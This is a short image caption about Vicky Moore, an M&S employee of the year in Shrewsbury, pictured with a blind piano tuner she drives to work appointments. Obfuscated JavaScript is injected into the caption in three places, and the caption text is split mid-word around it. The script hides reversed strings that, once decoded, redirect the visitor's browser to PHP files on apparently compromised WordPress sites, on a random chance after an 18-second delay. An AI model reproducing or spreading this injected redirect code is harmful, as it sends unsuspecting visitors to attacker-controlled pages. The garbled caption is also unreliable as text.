 Vicky Moore, M&S employee of year at the Darwin Centre s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore in Shrewsbury who works in the s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore cafe with Edward Wilkins, blind piano tuner whom she voluntarily drives $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to work appointments and section manager Sarah Lewis.